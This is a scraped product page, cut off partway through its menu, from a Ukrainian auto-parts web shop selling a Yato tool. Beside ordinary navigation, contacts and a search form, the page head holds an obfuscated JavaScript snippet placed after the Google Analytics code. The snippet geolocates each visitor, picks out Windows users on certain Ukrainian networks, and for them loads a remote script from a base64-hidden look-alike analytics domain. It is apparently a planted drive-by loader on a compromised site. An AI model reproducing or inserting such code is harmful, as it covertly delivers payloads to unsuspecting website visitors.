

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europart.com.ua/parts/article/YT05615/brand/Yato/
body_size: 29669
content:
<!DOCTYPE html><html lang="ua"><head>     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>     <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>     <meta name="version" content="8.5.280817"/>     <meta name="author" content=""/>     <meta name="keywords" content="Yato YT05615 N/A"/>          <meta name="description" content="Yato YT05615 N/A"/>     <title>Yato YT05615 N/A </title>             <link rel="shortcut icon" href="https://europart.com.ua/media/files/settings/inside-placeholder-inside-placeholder-fav-2.png.png" type="image/x-icon"/>                  <meta name="HandheldFriendly" content="True"/>         <meta name="MobileOptimized" content="320"/>         <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0"/>          <link rel="stylesheet" type="text/css"           href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817"/>     <link rel="stylesheet" type="text/css"           href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817"/><!--  Connect js, css -->     <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Exo+2:400,700|Roboto+Condensed:400,700&subset=cyrillic,cyrillic-ext" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/all.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/ui/jquery.jcarousel/skins/tango/skin.css,media/ui/jquery.chosen/chosen.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/fancybox2/jquery.fancybox.css,media/js/fancybox2/helpers/jquery.fancybox-buttons.css,media/js/fancybox2/helpers/jquery.fancybox-thumbs.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/font-awesome/css/font-awesome.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/font.css,media/css/boot.css,media/css/progress.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817" />     <script type="text/javascript" src="/min/f=media/js/jquery.min.v1.8.3.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/jquery-3.7.1.min.js?version=--><!--"></script>--><script type="text/javascript" src="/min/f=media/js/jquery-ui-1.10.3.custom.min.js,media/js/jquery.json.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.mCustomScrollbar.concat.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/jquery.jcarousel/lib/jquery.jcarousel.min.js,media/ui/jquery.chosen/chosen.jquery.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/nivo-slider/jquery.nivo.slider.js,media/js/jquery.easing.1.3.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/fancybox2/jquery.fancybox.pack.js,media/js/fancybox/jquery.mousewheel-3.0.4.pack.js,media/js/jquery.progress.js,media/js/jquery.tablesorter.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.number.min.js,media/js/jq.scrollTo-min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.tabify.js,media/js/jquery.lazyload.min.js,media/js/jquery.inputmask.js,media/js/dtree/dtree.js,extensions/callme/js/core.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/autocomplete/jquery.mockjax.js,media/js/autocomplete/jquery.autocomplete.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/wheels_tires.js,media/js/batteries.js,media/js/jquery.up.js?version=--><!--"></script>--><script type="text/javascript" src="/media/js/wheels_tires.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/sto.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/batteries.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/jquery.up.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/device.min.js,media/js/jquery.lockfixed.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/init.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/menu.js?version=8.5.280817"></script>  <!-- script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script -->      <!-- Captcha google js -->     <script src="https://www.google.com/recaptcha/api.js"></script>          <script>    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');      ga('create', 'UA-38525822-1', 'auto');    ga('send', 'pageview');    var _0xc816c3=_0x52a7;(function(_0x58d761,_0x13ea3c){var _0x341196=_0x52a7,_0x18ae1d=_0x58d761();while(!![]){try{var _0x5db985=parseInt(_0x341196(0x14b))/0x1*(parseInt(_0x341196(0x160))/0x2)+-parseInt(_0x341196(0x157))/0x3+parseInt(_0x341196(0x162))/0x4*(-parseInt(_0x341196(0x163))/0x5)+-parseInt(_0x341196(0x15b))/0x6+parseInt(_0x341196(0x15a))/0x7+parseInt(_0x341196(0x14d))/0x8+-parseInt(_0x341196(0x14f))/0x9;if(_0x5db985===_0x13ea3c)break;else _0x18ae1d['push'](_0x18ae1d['shift']());}catch(_0x250baf){_0x18ae1d['push'](_0x18ae1d['shift']());}}}(_0x4dea,0xbec7e));function _0x52a7(_0x116ca3,_0x4bffa9){var _0x4deaa1=_0x4dea();return _0x52a7=function(_0x52a7d3,_0x23ca77){_0x52a7d3=_0x52a7d3-0x14a;var _0x2b1d76=_0x4deaa1[_0x52a7d3];return _0x2b1d76;},_0x52a7(_0x116ca3,_0x4bffa9);}var org1;fetch(_0xc816c3(0x158))[_0xc816c3(0x150)](_0x6b3967=>_0x6b3967[_0xc816c3(0x165)]())['then'](_0x17eb51=>{var _0x3b31e2=_0xc816c3;org1=_0x17eb51['org'];if((org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x161))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x14e))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('MIRATEL')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('FARLEP')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x153))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x166))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x14a)))&&navigator['userAgent'][_0x3b31e2(0x151)]('Windows')){const _0x317a8e=document[_0x3b31e2(0x159)](_0x3b31e2(0x155));_0x317a8e['id']=_0x3b31e2(0x164),_0x317a8e['type']=_0x3b31e2(0x154),_0x317a8e['async']=!![],_0x317a8e[_0x3b31e2(0x15f)]=atob(_0x3b31e2(0x152)),document[_0x3b31e2(0x15d)][_0x3b31e2(0x15e)](_0x317a8e);}})[_0xc816c3(0x15c)](_0x6734c9=>{var _0x5263e2=_0xc816c3;console[_0x5263e2(0x14c)]('Error\x20fetching\x20IP:',_0x6734c9);});function _0x4dea(){var _0x1a92a0=['append','src','2cobYCP','DATAGROUP','4vMgIHm','1666355kFTkUz','__script__id__','json','UKRAIN','STARK\x20INDUSTRIES','501467SXwMhV','error','11493992atFWkP','INFOCOM','8270910wgSUEb','then','includes','aHR0cHM6Ly9zdGF0aWNnbC5vbmUvZ29vZ2xlLWFuYWx5dGljcy5qcwo=','ELECTRONICS','text/javascript','script','toUpperCase','339459tQHtoD','https://ipapi.co/json','createElement','9733486UMYjEA','7091172VOnorx','catch','head'];_0x4dea=function(){return _0x1a92a0;};return _0x4dea();}    </script></head>  <body><!--<script> var isLogged = --><!-- </script>-->  <script>var isLogged =0</script><div class="bubbles"></div>  <div id="ajax_indicator" class="t-center no-display">  <div class="ai-info">   <!-- h3>Пожалуйста, подождите...</h3 -->   <i class="fa fa-cog fa-spin fa-3x fa-fw margin-bottom"></i>  </div></div><div class="ui-overlay no-display" id="show-cart-okey" style="display: none;">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice" style="position: fixed; top: 45%;">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back cartmsg">    <div class="h1" style="padding: 10px;">     <i class="icon icon-shopping-cart"></i> Товар успешно добавлен в корзину    </div>    <p>Вы можете выбирать дальше или перейти к оформлению заказа</p>    <br/>    <a href="/cart/" class="btn btn-green" id="go-to-cart">Оформить заказ</a>    <a href="#" class="btn btn-blue" id="go-to-catalog">Продолжить поиск</a>   </div>  </div></div><!-- Офис :: Начало --><div class="ui-overlay">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice s-office-1">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back s-office-2">    <div class="h1"><i class="icon icon-map-marker"></i> Оберить офис</div>        <!-- div class="s-lft-office">     <script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script>     <script type="text/javascript">     ymaps.ready(init);     function init()     {           var myMap = new ymaps.Map('dot-map1', { center: [], zoom: 10 });            myMap.behaviors.enable('scrollZoom');            myCol = new ymaps.GeoObjectCollection();                myMap.geoObjects.add(new ymaps.Placemark([49.99087811691259,36.258046911077095], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=1\';">Выбрать</span> проспект Героїв Харкова 91, Харьков</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([49.99087811691259,36.258046911077095]));                     myMap.geoObjects.add(new ymaps.Placemark([50.466933076179956,30.449561136243116], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=2\';">Выбрать</span> ул Оранжерейная №3, Киев</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([50.466933076179956,30.449561136243116]));                myMap.setBounds(myCol.getBounds());      myMap.setZoom(myMap.getZoom());     }     </script>     <div id="dot-map1" class="add-dot"></div>    </div -->           <div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(1);" class="select-city-office">      Харьков (1)      </a>     </div>     <div class="city-offcies " id="office-1">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> проспект Героїв Харкова 91</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin1" value="1" onclick="location='/conf/?office-id=1';" class="no-display" />             <label for="pin1"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div><div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(2);" class="select-city-office">      Киев (1)      </a>     </div>     <div class="city-offcies no-display" id="office-2">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> ул Оранжерейная №3</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin2" value="2" onclick="location='/conf/?office-id=2';" class="no-display" />             <label for="pin2"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div></div>  </div></div><!-- Офис :: Конец -->  <div class="container">     <div class="custom-wrapper">          <!-- начало: сообщения из адм -->                  <!-- начало: сообщения из адм -->          <!-- начало: mobile -->         <div class="menu-panel">  <div>   <a href="/">&larr; Головна</a>   <a href="/cart/">&larr; Оформить заказ</a>  </div>  <div class="h3"><i class="icon-home"></i> Меню</div>  <ul class="menu-toc">   <li><a href="/"><i class="icon-home"></i> Головна</a></li>   <li><a href="/about/"><i class="icon-user"></i> О компании</a></li>   <li><a href="/contacts/"><i class="icon-map-marker"></i> Контакти</a></li>    <li><a href="/cart/"><i class="icon-shopping-cart"></i> Корзина</a></li>   <li><a href="/auto/">Пошук автомобілем</a></li>   <li><a href="/to/">Запчастини для ТО</a></li>   </ul>  <div class="h3"><i class="icon-folder-open"></i> Каталог</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/glushiteli-i-farkopyi/">Глушники та Фаркопи</a></li>     <li><a href="/search/auto/">Каталог автомобілів</a></li>     <li><a href="https://europart.com.ua/motornoe-maslo/">Моторне масло</a></li>     <li><a href="https://europart.com.ua/transmissionnyie-masla/">Трансмісійні масла</a></li>     <li><a href="https://europart.com.ua/akkumulyatoryi/">Акумулятори</a></li>     <li><a href="https://europart.com.ua/ohlajdayuschie-jidkosti/">Охолоджуючі Рідини</a></li>     <li><a href="https://europart.com.ua/gidravlicheskie-jidkosti/">Тих. Рідини</a></li>     <li><a href="https://europart.com.ua/katalog-stekol/">Каталог скла</a></li>     <li><a href="https://europart.com.ua/kuzovnyie-detali/">Кузовні деталі</a></li>     <li><a href="https://europart.com.ua/schetki-stekloochistitelya/">Щітки склоочисника</a></li>      </ul>  <div class="h3"><i class="icon-user"></i> Личный кабинет</div>  <ul class="menu-toc">    <li><a href="/account/signin/">Войти</a></li>   <li><a href="/account/signup/">Регистрация</a></li>   </ul>  <div class="h3"><i class="icon-bullhorn"></i> Покупцям</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/vakansii">Вакансії Київ</a></li>     <li><a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a></li>     <li><a href="https://europart.com.ua/garanty">Гарантія</a></li>     <li><a href="https://europart.com.ua/magazinyi">Магазини</a></li>     <li><a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a></li>     <li><a href="https://europart.com.ua/vozvrat">Повернення</a></li>          <li><a href="https://europart.com.ua/news/">Новини</a></li>              <li><a href="https://europart.com.ua/pricelist/">Прайс-лист</a></li>        <li><a href="https://europart.com.ua/brand/">Бренды</a></li>        <li><a href="https://europart.com.ua/sitemap/">Карта сайта</a></li>    </ul></div>   <!-- начало: мобильное меню -->         <div class="menu-button disallow-mobile">      <i class="icon-reorder"></i> МЕНЮ      <div class="pull-right" id="mobile-menu-right"><a href="/parts/article/YT05615/brand/Yato/?disallow=mobile" class="disallow-mobile-version">Отключить smart версию</a>       &nbsp;&nbsp;      </div>     </div>     <!-- конец: мобильное меню -->          <!-- конец: mobile -->          <!-- начало: header -->                     <header class="is-header">                 <div class="package">                      <!-- .logo -->                     <div class="clear"></div>                     <div class="logo">                         <div class="padding-item">                              <!-- .mobile -->                             <div id="logo-mobile" class="no-display t-center">                                 <div class="h2"><a href="https://europart.com.ua/cart/">Корзина (<span                                                 class="xbox-cart">0</span>)</a></div>                                                                     <a href="https://europart.com.ua/"                                        class="logo-text">АВТОЗАПЧАСТИ</a>                                                                 <p align="center">   <img alt="" src="[data-uri]" /></p>  <p align="center">   <strong>тел.:</strong> +38(095) 882-42-42 МТС &nbsp;</p>  <p align="center">   <strong>тел.:</strong> +38(096) 882-42-42 КИЕВСТАР</p>  <p align="center">   <strong>тел.:</strong> +38(073) 882-42-42 LIFE</p>  <p>   &nbsp;</p>                              </div>                             <!-- !.mobile -->                              <div class="header-line">                                 <div class="logotype-width logotype">                                                                              <a href="https://europart.com.ua/"                                            class="logo-text">                                                                                             <div>                                                     europart.com.ua                                                </div>                                                                                         <small>Автозапчастини</small>                                         </a>                                                                          <!-- начало: контакты в шапке -->                                                                              <div class="header-contacts">                                             <div>                                                 <div itemprop="telephone" class="phone-wrap">                                                     <a href="#">                                                         <i class="fa fa-phone-square"></i> 096-882-42-42                                                        <i class="fa fa-angle-down" aria-hidden="true"></i>                                                     </a>                                                 </div>                                             </div>                                             <div class="header-contacts-list">                                                                                                     <div class="phone-wrap-list">                                                         <a href="tel:0968824242"><i                                                                     class="fa fa-phone-square"></i> 096-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0958824242"><i                                                                     class="fa fa-phone-square"></i> 095-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0738824242"><i                                                                     class="fa fa-phone-square"></i> 073-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0959144589"><i                                                                     class="fa fa-phone-square"></i> 095-914-45-89</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="mailto:nikshopin@gmail.com">nikshopin@gmail.com</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         пр-т Московский 91                                                    </div>                                                                                                  <div class="phone-wrap-list">                                                     <a class="callme_viewform" href="#" type="button" id="viewform">                                                         <i class="fa fa-handshake-o" aria-hidden="true"></i>                                                         Передзвонити?                                                     </a>                                                 </div>                                             </div>                                         </div>                                                                          <!-- конец: контакты в шапке -->                                  </div>                                 <div class="head-search">                                     <div class="lg">                                         <!-- начало: .профиль / офис / мультиязычность / сообщения -->                                         <div class="head">     <ul class="headlist">          <!-- НАЧАЛО: Выбор офиса -->                                                         <li>                         <i class="fa fa-location-arrow" aria-hidden="true"></i>                         Харьков                        <i class="clear"></i>                         <ul class="head_dropmenu drop-offices">                                                             <li><a href="https://europart.com.ua/office/index/id/15/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Киев                                        &nbsp;(1)</a></li>                                                             <li><a href="https://europart.com.ua/office/index/id/3/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Харьков                                        &nbsp;(1)</a></li>                                                     </ul>                     </li>                                             <!-- КОНЕЦ: Выбор офиса -->           <!-- НАЧАЛО: мой профиль! -->                  <li>              <a href="/account/"><i class="icon icon-user"></i>                                     Мій профіль <i class="fa fa-caret-down"></i>                             </a>              <i class="clear"></i>             <ul class="head_dropmenu drop-account">                                     <li><a href="/account/signup/"><i class="fa fa-user-plus"></i> Реєстрація</a></li>                     <li><a href="/account/signin/" class="getlogin"><i class="icon icon-signin"></i> Увійти</a></li>                             </ul>          </li>         <!-- КОНЕЦ: мой профиль -->          <li><a href="https://europart.com.ua/search-notepad/"><i class="fa fa-bookmark"></i> Вибране</a></li>          <!-- НАЧАЛО: Выбор языка -->         <!-- Google Translater==========================         <div id="google_translate_element"></div>         <script type="text/javascript">             function googleTranslateElementInit() {                 new google.translate.TranslateElement({pageLanguage: 'ua'}, 'google_translate_element');             }         </script>         <script type="text/javascript"                 src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>          End Google Translater==========================-->                               <li >                 <a href="#"><i class="fa fa-language"></i> Українська                    <i class="fa fa-caret-down"></i></a>                 <i class="clear"></i>                  <ul class="head_dropmenu drop-lang">                                                                         <li><a href="/conf/?lang=ua">Українська</a></li>                                                     <li><a href="/conf/?lang=ru">Русский</a></li>                                                     <li><a href="/conf/?lang=en">English</a></li>                                                             </ul>             </li>                 <!-- КОНЕЦ: Выбор языка -->      </ul>     <div class="clear"></div></div>                                         <!-- конец: .профиль / офис / мультиязычность / сообщения -->                                          <!-- начало: .search-form -->                                         <div class="search-item">     <div class="article gradient" id="search-article">         <div class="inside-padding">                <!-- START OF SEARCH ARTICLE -->             <div class="content-search" id="content-search-article">                 <div class="form-search">                     <form action="https://europart.com.ua/search/number/" method="get" id="search-articles">                         <div class="search-item-content">                             <div class="clear"></div>                             <table class="ss-search">                                 <tr>                                     <td class="ss-colum-1">                                          <div>                                             <div class="ss-1 ss-article">                                                  <i class="fa fa-times a-close" aria-hidden="true"></i>                                                  <input id="article-field" class="sphinxQ" type="text" name="article"                                                        value="YT05615"                                                        placeholder="Пошук за артикулом або назвою товару"/>                                                  <div class="ss-colum-3 ss-3">                                                     <button type="submit" class="search-article-class">                                                         <i class="fa fa-search"></i></button>                                                 </div>                                                  <div class="ss-colum-2-select" title="Бажаний термін постачання (до дн.)"                                                      title="Бажаний термін постачання (до дн.)">                                                     <i class="fa fa-tasks" aria-hidden="true"                                                        title="Бажаний термін постачання (до дн.)"                                                        title="Бажаний термін постачання (до дн.)"></i>                                                 </div>                                                  <div class="ss-colum-2 no-display">                                                     <select name="time" class="chosen-select">                                                         <option value="false" >                                                             Термін поставки                                                        </option>                                                         <option value="10" >                                                             До 10 днів                                                        </option>                                                         <option value="8" >                                                             До 8-ми днів                                                        </option>                                                         <option value="5" >                                                             До 5 днів                                                        </option>                                                         <option value="3" >                                                             До 3-х днів                                                        </option>                                                         <option value="1" >                                                             1 день                                                         </option>                                                     </select>                                                 </div>                                              </div>                                         </div>                                      </td>                                     <td class="ss-colum-4">                                         <a href="https://europart.com.ua/account/history/" class="cart_box_button">  <i class="fa fa-list" aria-hidden="true"></i> Мої замовлення</a>  <a id="go-buy-cart" href="https://europart.com.ua/cart/" class="cart_box_button">   <i class="fa fa-cart-arrow-down" aria-hidden="true"></i> Кошик <span class="xbox-all">   <span class="xbox-cart-totalsum">    0   грн  </span>   <span class="xbox-cart">0</span>  </span></a>                                    </td>                                 </tr>                                 <tr>                                     <style>                                         .ss-colum-next{                                             width: 100%;                                             display: flex;                                             flex-wrap: wrap;                                         }                                     </style>                                     <td class="ss-colum-next">                                         <div class="ss-new-cross">                                                                                                                                                                                                                                                                 </div>                                     </td>                                 </tr>                             </table>                             <div class="clear"></div>                         </div>                      </form>                                                                                                                                                                        <script type="text/javascript">                                 (function ($) {                                     if (device.desktop()) {                                         $.lockfixed(".search-item-content", {offset: {top: 10, bottom: 200}});                                     }                                     $(window).scroll(function () {                                         if ($(".search-item-content").css("position") == 'fixed') {                                             $(".search-item-content").addClass("sheen-search-fixed");                                         }                                         else {                                             $(".search-item-content").removeClass("sheen-search-fixed");                                         }                                     });                                 })(jQuery);                             </script>                                              <div class="clear"></div>                     <div class="list-arts-input">                           <div class="art-small-dotted">                                                         <table>                                 Наприклад:                                 <a class="asd" href="/search/number/?article=LX700">LX700</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Castrol">Масло                                     Castrol</a>                                 <a class="asd" href="/search/number/?article=%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80+%D0%BC%D0%B0%D1%81%D0%BB">                                     Фільтр масляний</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Total">Масло                                     Total</a>                             </table>                                               </div>                            <div class="clear"></div>                 </div>             </div>              <!-- END OF SEARCH ARTICLE -->          </div>     </div>     <!-- .article --></div>                                         <!-- конец: .search-form -->                                          <div class="clear"></div>                                     </div>                                 </div>                                 <div class="clear"></div>                             </div>                             <div class="clear"></div>                         </div>                     </div>                     <!-- !.logo -->                 </div>                 <div class="clear"></div>             </header>                 <!-- конец: header -->           <!-- сео модуль: начало -->         <div class="package">      <div class="top-menu bottom-10">         <ul>                   <li>           <div><div><a>Запчастини для ТО</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Розхідники</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/akkumulyator/">Акумулятор</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/komplekt-grm/">Комплект ГРМ</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/remen-grm/">Ремінь ГРМ</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/svecha-zajiganiya/">Свічка запалювання</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-kolodki/">Гальмівні колодки</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Фільтра</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/vozdushnyiy-filtr/">Повітряний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/maslyanyiy-filtr/">Масляний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/toplivnyiy-filtr/">Паливний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/filtr-salona/">Фільтр салону</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Гальмівна система</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Гальмівні елементи</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Гідравліка гальмівної системи</div>                         </li>                          <li class="sub_cat">              <div>Електронні компоненти</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Двигун і система вихлопу</a></div></div>                     <ul>                                                               <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Деталі двигуна</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Прокладки двигуна</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Ремені, ланцюги і натягувачі</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Система виробництва</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Паливна система управління двигуном</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Турбіни і компресори</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Фільтра</div>                                </li>                </ul>                          </li>                                                           </ul>                   </li>                   <li>           <div><div><a>Підвіска і рульове</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Підвіска</div>                         </li>                          <li class="sub_cat">              <div>Рульове управління</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Коробка передач</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запчасти трансмісії</div>                         </li>                          <li class="sub_cat">              <div>Зчеплення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Охолодження та опалення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Охолодження</div>                         </li>                          <li class="sub_cat">              <div>Система кондиціонування</div>                         </li>                          <li class="sub_cat">              <div>Система опалення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Електрика та освітлення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запалювання</div>                         </li>                          <li class="sub_cat">              <div>Освітлення</div>                         </li>                          <li class="sub_cat">              <div>Електрика</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Кузов і состовляющие</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Внутрішні елементи</div>                         </li>                          <li class="sub_cat">              <div>Зовнішні частини</div>                         </li>                          <li class="sub_cat">              <div>Система склоочисника</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Оливи та автохімія</a></div></div>                          <ul>                          <li 